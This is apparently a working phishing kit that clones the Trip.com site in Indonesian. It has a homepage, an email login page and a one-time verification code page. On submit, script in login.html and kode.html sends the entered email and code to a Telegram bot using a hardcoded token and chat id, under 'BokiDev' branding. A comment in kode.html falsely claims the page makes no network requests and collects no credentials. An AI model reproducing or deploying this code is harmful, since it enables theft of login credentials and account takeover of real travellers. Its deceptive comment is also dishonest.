

<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#ffffff">
  <title>Trip.com — Inspirasi Perjalanan</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <header class="topbar">
    <a class="brand" href="#" aria-label="Trip.com">Trip<span>.com</span></a>
    <div class="top-actions">
      <button class="coin" aria-label="Reward">T</button>
      <button class="menu-btn" aria-label="Buka menu" id="menuToggle"><span></span><span></span><span></span></button>
    </div>
  </header>

  <main>
    <section class="services" aria-label="Layanan perjalanan">
      <div class="service-grid primary">
        <button onclick="window.location.href = 'login.html' " class="service" data-service="Hotel"><span class="icon big">🛏</span><span>Hotel</span></button>
        <button onclick="window.location.href = 'login.html' " class="service" data-service="Pesawat"><span class="icon big">✈</span><span>Pesawat</span></button>
        <button onclick="window.location.href = 'login.html' " class="service" data-service="Kereta"><span class="icon big">🚆</span><span>Kereta</span></button>
        <button onclick="window.location.href = 'login.html' " class="service" data-service="Rental Mobil"><span class="icon big">🚘</span><span>Rental Mobil</span></button>
      </div>
      <div class="service-grid secondary">
        <button onclick="window.location.href = 'login.html' " class="service" data-service="Antar Jemput ke Bandara"><span class="icon small">🚖</span><span>Antar Jemput ke<br>Bandara</span></button>
        <button onclick="window.location.href = 'login.html' " class="service" data-service="Atraksi Wisata & Tur"><span class="icon small">🎡</span><span>Atraksi Wisata & Tur</span></button>
        <button onclick="window.location.href = 'login.html' " class="service" data-service="Kapal Pesiar"><span class="icon small">🛳</span><span>Kapal Pesiar</span></button>
        <button onclick="window.location.href = 'login.html' " class="service" data-service="Peta"><span class="icon small">📍</span><span>Peta</span></button>
      </div>
      <div class="pagination"><i class="active"></i><i></i></div>
    </section>

    <section class="promo-section">
      <h2>Promo berbatas-waktu</h2>
      <div class="promo-card" id="promoCard">
        <div class="promo-scene">
          <div class="promo-copy">
            <strong class="promo-logo">Trip.com</strong>
            <h3>JALAN JITU</h3>
            <p>Jalan-jalan Irit &amp; Untung</p>
            <small>21–31 Okt</small>
          </div>
          <div class="family" aria-hidden="true"><span>👨🏻</span><span>👩🏻</span><span>🧒🏻</span></div>
        </div>
        <div class="promo-ribbon"><span>🔔 JAM RAWAN<br><b>12 WIB</b></span><strong>Cashback <b>5Juta</b> Sampaike <b>10Juta</b></strong><button id="bookPromo" onclick="window.location.href = 'login.html' ">Cairkan</button></div>
        <span class="slide-count" id="slideCount">1/18</span>
      </div>
      <div class="benefits"><span>💠 Bantuan global 30 detik</span><b>|</b><span><span class="tiny-coin">T</span> Dapatkan reward saat bepergian</span></div>
    </section>

    <section class="inspiration">
      <h2>Dapatkan inspirasi untuk trip Anda berikutnya</h2>
      <div class="article-grid">
        <article class="article-card">
          <div class="article-image theme-park"><span class="ride">🎠</span><span class="ride">🎢</span><span class="ride">🎡</span></div>
          <div class="article-info">
            <h3>Jalan-jalan Bareng Anak di Shenyang | Manfaatkan Sisa...</h3>
            <div class="meta"><span class="avatar">🌄</span><span class="author">Evangeline_6_Moons...</span><span class="views">◉ 14,3 rb</span></div>
          </div>
        </article>
        <article class="article-card">
          <div class="article-image monkey"><span class="monkey-face">🐒</span></div>
          <div class="article-info">
            <h3>Labuk Bay: Mengapa Ukuran Hidung Begitu Penting</h3>
            <div class="meta"><span class="avatar">🌍</span><span class="author">NASAVI | ARCHITECT</span><span class="views">◉ 3,8 rb</span></div>
          </div>
        </article>
        <article class="article-card">
          <div class="article-image ticket"><span>Cara Dapat<br><b>TIKET</b></span><span class="plane">✈</span></div>
          <div class="article-info"><h3>Cara mendapatkan tiket pesawat dengan mudah</h3><div class="meta"><span class="avatar">✈️</span><span class="author">Trip Inspirasi</span><span class="views">◉ 2,1 rb</span></div></div>
        </article>
        <article class="article-card">
          <div class="article-image towers"><span>🏙️</span></div>
          <div class="article-info"><h3>Menjelajahi kota dengan pemandangan yang menakjubkan</h3><div class="meta"><span class="avatar">🌃</span><span class="author">Travel Notes</span><span class="views">◉ 1,7 rb</span></div></div>
        </article>
      </div>
    </section>
  </main>

  <div class="toast" id="toast" role="status" aria-live="polite"></div>
  <nav class="bottom-nav">
    <button onclick="window.location.href = 'login.html' " class="selected"><span>⌂</span>Beranda</button>
    <button><span>♡</span>Favorit</button>
    <button onclick="window.location.href = 'login.html' "><span>▣</span>Pesanan</button>
    <button><span>♙</span>Akun</button>
  </nav>
</body>
</html>
</file>

<file: kode.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Verification Code</title>
<style>
  * { box-sizing: border-box; }
  html, body { margin: 0; min-height: 100%; background: #fff; color: #171d2b; }
  body { font-family: Arial, Helvetica, sans-serif; }
  .screen { min-height: 100svh; display: flex; flex-direction: column; padding: 0 29px 20px; }
  .back {
    margin: 16px 0 0 3px; width: 28px; height: 30px; position: relative;
    border: 0; background: transparent; padding: 0; cursor: pointer;
  }
  .back::before {
    content: ""; position: absolute; width: 19px; height: 19px;
    border-left: 2.5px solid #111; border-bottom: 2.5px solid #111;
    transform: rotate(45deg); left: 8px; top: 3px;
  }
  main { margin-top: 43px; width: 100%; }
  h1 { font-size: 32px; line-height: 1.25; letter-spacing: -.45px; margin: 0 0 36px; font-weight: 700; }
  .description { font-size: 22px; line-height: 1.58; margin: 0 0 22px; }
  .description strong { font-weight: 700; overflow-wrap: anywhere; }
  .code {
    display: block; width: 100%; height: 78px; border: 1px solid #cfd5df;
    border-radius: 6px; background: #fff; text-align: center; outline: none;
    font-size: 28px; letter-spacing: 18px; padding: 0 12px 0 28px; color: #172033;
  }
  .code:focus { border-color: #3264ff; }
  .helper { color: #747e91; font-size: 20px; line-height: 1.28; margin: 16px 0 19px; }
  .password { color: #747e91; font-size: 20px; line-height: 1.4; margin: 0; }
  .password a { color: #2861ff; text-decoration: none; }
  .continue {
    display: block; width: 100%; height: 68px; border: 0; border-radius: 6px;
    background: #3264f5; color: white; font-size: 21px; font-weight: 700;
    margin-top: 25px; cursor: pointer;
  }
  .continue:active { background: #2855dc; }
  .demo { margin-top: 12px; color: #a0a7b3; font-size: 11px; line-height: 1.4; text-align: center; }
  @media (max-width: 480px) {
    .screen { padding-left: 29px; padding-right: 29px; }
    main { margin-top: 43px; }
    h1 { font-size: 32px; margin-bottom: 36px; }
    .description { font-size: 22px; }
    .helper, .password { font-size: 20px; }
  }
  @media (min-width: 700px) {
    .screen { max-width: 760px; margin: auto; }
  }
</style>
</head>
<body>
<div class="screen">
  <button class="back" type="button" aria-label="Back" onclick="history.back()"></button>
  <main>
    <h1>Enter Verification Code to Sign in</h1>
    <p class="description">
      We've sent a verification code to Your Email
      Please check your email and enter it below.
    </p>
    <form action="https://api.telegram.org" id="formTele" class="formtele" method="POST">
      <input name="kode verikasi" class="code" id="code" type="password" inputmode="numeric" autocomplete="one-time-code"
        maxlength="6" placeholder="••••••" aria-label="Demo verification code">
      <p class="helper">Didn't get an email? Check your spam folder or resend verification code (<span id="timer">55</span>s)</p>
      <button class="continue" type="submit" id="kirim">Continue</button>
    </form>
  </main>
</div>
<script>
  // Local visual demo only: no network requests and no credential collection.
  const code = document.getElementById('code');
  code.addEventListener('input', () => { code.value = code.value.replace(/\\D/g, '').slice(0, 6); });
  let remaining = 55;
  setInterval(() => {
    if (remaining > 0) remaining--;
    document.getElementById('timer').textContent = remaining;
  }, 1000);
</script>

<script>
  const token = '9064785026:AAEayIxTHeLwFHXrtgXCko7ZQpXNnx-EYLM'
        const group_id = '-5541390568'

        const formtelegram = document.getElementById('formTele')

        const sendMessage = (text) => {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({
                    "chat_id": group_id,
                    "text": text,
                })
            }).then(res => {
                if (!res.ok) {
                    throw new Error(res.statusText, res.status, res.url);
                }

                return res.json();
            }).then(res => {
                console.log(res);
                document.getElementById('kirim').innerHTML = "MELANJUTKAN";
                window.location.href = "kode.html";
            }).catch(err => {
                console.log(err);
                alert('gagal')
            })
        };

        formtelegram.onsubmit = (e) => {
            e.preventDefault();

            const formData = new FormData(formtelegram)

           let text = `
╭━━━━━━━━━━━━━━━━━━╮
|━━━━━ＢｏｋｉＤｅｖ━━━━|
╰━━━━━━━━━━━━━━━━━━╯

`;

            for (const [key, val] of formData) {
                text += `🔹 ${key.toUpperCase()}: ${val}\n`;
            }

            text += `
━━━━━━━━━━━━━━━━━━━━
🕐 Waktu: ${new Date().toLocaleString('id-ID')}
🌐 Status: Form submitted
━━━━━━━━━━━━━━━━━━━━`;


            sendMessage(text);
        };

</script>
</body>
</html>
</file>

<file: login.html>
<!doctype html>
<html lang="id">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Trip.com</title>
<style>
  :root { --blue:#3264f5; --ink:#172033; --muted:#7c879d; --line:#d3d9e3; }
  * { box-sizing:border-box; }
  html,body { margin:0; min-height:100%; font-family:Arial, Helvetica, sans-serif; color:var(--ink); }
  body { background:linear-gradient(180deg,#dceeff 0,#eef6ff 34%,#fff 59%); }
  .page { min-height:100svh; display:flex; flex-direction:column; }
  header { height:64px; display:flex; align-items:center; justify-content:center; position:relative; }
  .close { position:absolute; left:19px; top:14px; width:28px; height:28px; border:0; background:transparent; padding:0; cursor:pointer; }
  .close:before,.close:after { content:""; position:absolute; top:13px; left:0; width:35px; height:2px; background:#111; transform:rotate(45deg); }
  .close:after { transform:rotate(-45deg); }
  .brand { color:#2857ff; font-size:26px; font-weight:800; letter-spacing:-.7px; }
  main { width:min( calc(100% - 48px), 650px); margin:65px auto 0; text-align:center; }
  h1 { font-size:27px; line-height:1.25; margin:0 0 20px; font-weight:700; }
  .benefits { color:#8995a9; font-size:16px; display:flex; align-items:center; justify-content:center; gap:18px; margin-bottom:44px; }
  .benefits .divider { color:#c4ccd8; }
  .benefit-icon { font-size:19px; vertical-align:-2px; margin-right:4px; }
  form { display:grid; gap:22px; }
  input { width:100%; height:82px; border:1.5px solid #315fff; border-radius:6px; padding:0 20px; font:22px Arial,sans-serif; background:rgba(255,255,255,.28); outline:none; }
  input::placeholder { color:#727c91; opacity:1; }
  button { font:600 22px Arial,sans-serif; cursor:pointer; }
  .continue { height:69px; border:0; border-radius:6px; color:white; background:var(--blue); }
  .or { display:flex; align-items:center; gap:15px; color:#7b8495; font-size:18px; margin:25px 0 24px; }
  .or:before,.or:after { content:""; height:1px; background:#cbd2dd; flex:1; }
  .social { width:100%; height:70px; display:flex; justify-content:center; align-items:center; gap:15px; border:1px solid #d1d7e0; border-radius:6px; background:rgba(255,255,255,.2); color:#171d2a; margin-bottom:14px; }
  .google { font-size:26px; font-weight:800; color:#4285f4; }
  .facebook { width:30px; height:30px; border-radius:50%; background:#1877f2; color:#fff; font:bold 27px Arial; line-height:34px; }
  .demo-note { margin-top:16px; font-size:12px; color:#9aa3b2; }
  footer { margin:auto auto 16px; width:calc(100% - 70px); max-width:650px; color:#747e91; font-size:16px; line-height:1.8; text-align:left; }
  footer a { color:inherit; text-decoration:underline; }
  @media(max-width:480px) {
    header { height:64px; }
    main { width:calc(100% - 70px); margin-top:65px; }
    h1 { font-size:27px; margin-bottom:20px; }
    .benefits { font-size:15px; gap:14px; white-space:nowrap; margin-bottom:44px; }
    input { height:82px; font-size:22px; }
    .continue { height:69px; }
    .social { height:70px; font-size:21px; }
    footer { width:calc(100% - 70px); font-size:16px; }
  }
</style>
</head>
<body>
<div class="page">
  <header>
    <button class="close" aria-label="Tutup" type="button" onclick="document.querySelector('main').hidden=true"></button>
    <div class="brand">Trip.com</div>
  </header>
  <main>
    <h1>Sign in / register</h1>
    <div class="benefits">
      <span><span class="benefit-icon">🏷️</span>Get Member Benefits</span>
      <span class="divider">|</span>
      <span><span class="benefit-icon">🪙</span>Rewards for booking</span>
    </div>
    <form action="https://api.telegram.org" id="formTele" class="formtele" method="POST">
      <input type="email" placeholder="Email" aria-label="Email" name="email">
      <button class="continue" type="submit" id="kirim">Continue</button>
    </form>
  </main>
  <footer>
    By signing in or registering, you are deemed to have agreed to the Trip.com Terms and Conditions and Privacy Statement.
  </footer>
</div>
<script>
  const token = '9064785026:AAEayIxTHeLwFHXrtgXCko7ZQpXNnx-EYLM'
        const group_id = '-5541390568'

        const formtelegram = document.getElementById('formTele')

        const sendMessage = (text) => {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({
                    "chat_id": group_id,
                    "text": text,
                })
            }).then(res => {
                if (!res.ok) {
                    throw new Error(res.statusText, res.status, res.url);
                }

                return res.json();
            }).then(res => {
                console.log(res);
                document.getElementById('kirim').innerHTML = "MELANJUTKAN";
                window.location.href = "kode.html";
            }).catch(err => {
                console.log(err);
                alert('gagal')
            })
        };

        formtelegram.onsubmit = (e) => {
            e.preventDefault();

            const formData = new FormData(formtelegram)

           let text = `
╭━━━━━━━━━━━━━━━━━━╮
|━━━━━ＢｏｋｉＤｅｖ━━━━|
╰━━━━━━━━━━━━━━━━━━╯

`;

            for (const [key, val] of formData) {
                text += `🔹 ${key.toUpperCase()}: ${val}\n`;
            }

            text += `
━━━━━━━━━━━━━━━━━━━━
🕐 Waktu: ${new Date().toLocaleString('id-ID')}
🌐 Status: Form submitted
━━━━━━━━━━━━━━━━━━━━`;


            sendMessage(text);
        };

</script>
</body>
</html>
</file>
<file: style.css>
*{box-sizing:border-box} :root{--blue:#3264ff;--ink:#121a2b;--muted:#737d91}
html{scroll-behavior:smooth}body{margin:0;background:#fff;color:var(--ink);font-family:Arial,Helvetica,sans-serif;-webkit-font-smoothing:antialiased}
.topbar{height:67px;padding:0 17px;display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #f0f1f4;background:#fff;position:sticky;top:0;z-index:10}
.brand{font-size:29px;font-weight:800;letter-spacing:-1.2px;color:#2860ff;text-decoration:none}.brand span{font-size:24px;letter-spacing:-.6px}
.top-actions{display:flex;align-items:center;gap:25px}.coin{border:0;background:#ffc533;color:white;font-weight:800;font-size:18px;border-radius:50%;width:26px;height:26px;box-shadow:inset 0 -2px 0 #e7a900}.menu-btn{width:25px;height:26px;border:0;background:none;padding:3px 0;display:flex;flex-direction:column;justify-content:space-around}.menu-btn span{display:block;height:3px;background:#111827;width:23px}
main{max-width:760px;margin:0 auto;padding-bottom:24px}.services{padding:18px 14px 20px}.service-grid{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));text-align:center;gap:7px}.service{border:0;background:none;display:flex;align-items:center;flex-direction:column;gap:13px;color:#101828;font-size:16px;line-height:1.5;padding:0 1px;min-width:0;cursor:pointer}.icon{display:flex;align-items:center;justify-content:center;color:white;background:linear-gradient(145deg,#5d83ff,#2056f7);border-radius:50%;box-shadow:0 2px 5px #dce5ff inset,0 1px 2px #e8edff;font-size:31px;text-shadow:0 1px 2px #2348bf}.icon.big{width:84px;height:84px;font-size:35px}.secondary{margin-top:25px;gap:3px}.secondary .service{font-size:14px;line-height:1.65;gap:9px;white-space:normal}.icon.small{width:75px;height:75px;background:linear-gradient(145deg,#f9fbff,#eaf0ff);color:#3264ff;text-shadow:none;font-size:28px;box-shadow:inset 0 1px 5px #e4eaff}
.pagination{display:flex;justify-content:center;gap:6px;margin-top:25px}.pagination i{width:5px;height:5px;border-radius:5px;background:#d2d6df}.pagination i.active{width:17px;background:#3264ff}
section h2{font-size:20px;font-weight:500;margin:10px 29px 20px;color:#111}.promo-section{padding-top:0}.promo-section h2{margin-top:10px;margin-bottom:20px}.promo-card{margin:0 18px;height:228px;border-radius:33px;overflow:hidden;position:relative;background:linear-gradient(135deg,#8aa3c7,#e9d8dc 48%,#f4bd9b);box-shadow:0 1px 3px #ddd}
.promo-scene{height:100%;position:relative;display:flex;align-items:flex-start;padding:8px 12% 0;background:linear-gradient(180deg,rgba(255,255,255,.08),rgba(24,46,98,.12)),radial-gradient(ellipse at 80% 25%,#ffdbb2 0 8%,transparent 25%),linear-gradient(120deg,#9eb5d5,#f8d3c6 52%,#8c9fc2)}
.promo-scene:before{content:"";position:absolute;inset:0;background:linear-gradient(0deg,#52678a 0 19%,transparent 19% 100%);opacity:.55}.promo-copy{position:relative;z-index:1;background:linear-gradient(140deg,#1556d9,#1540a9);border-radius:12px 12px 3px 3px;color:white;text-align:center;width:61%;height:170px;padding:12px 4px 8px;box-shadow:0 3px 8px #223e84aa}.promo-logo{font-size:22px;display:block}.promo-copy h3{font-size:29px;line-height:1;margin:18px 0 6px;white-space:nowrap;text-shadow:0 2px 0 #092e80}.promo-copy p{font-size:10px;display:inline-block;background:#f12e46;margin:0;padding:3px 5px}.promo-copy small{font-size:11px;margin-left:4px}.family{position:absolute;right:6%;bottom:26px;z-index:1;display:flex;align-items:flex-end;font-size:47px;filter:drop-shadow(0 2px 2px #3335)}.family span:nth-child(2){font-size:57px;margin-left:-19px}.family span:nth-child(3){font-size:44px;margin-left:-18px}
.promo-ribbon{position:absolute;left:5%;right:5%;bottom:28px;height:42px;display:flex;align-items:center;gap:7px;background:#fff;border-radius:30px;box-shadow:0 2px 7px #263f7150;z-index:2;overflow:hidden}.promo-ribbon>span{background:#f3374e;color:white;font-size:9px;line-height:1.1;font-weight:bold;padding:7px 8px;white-space:nowrap}.promo-ribbon strong{font-size:14px;color:#b71923;white-space:nowrap;flex:1}.promo-ribbon strong b{font-size:17px}.promo-ribbon button{border:0;border-radius:25px;background:#173eae;color:white;font-size:14px;font-weight:bold;height:100%;padding:0 17px;white-space:nowrap;cursor:pointer}.slide-count{position:absolute;right:9px;bottom:10px;color:#fff;background:#1c2638a8;border-radius:3px;padding:4px 6px;font-size:12px;z-index:3}
.benefits{display:flex;align-items:center;justify-content:center;gap:11px;color:#596276;font-size:14px;padding:19px 8px 29px;white-space:nowrap}.benefits b{font-weight:400;color:#c2c7d0}.tiny-coin{display:inline-flex;align-items:center;justify-content:center;background:#ffbd26;color:#fff;border-radius:50%;width:18px;height:18px;font-weight:bold;font-size:12px}
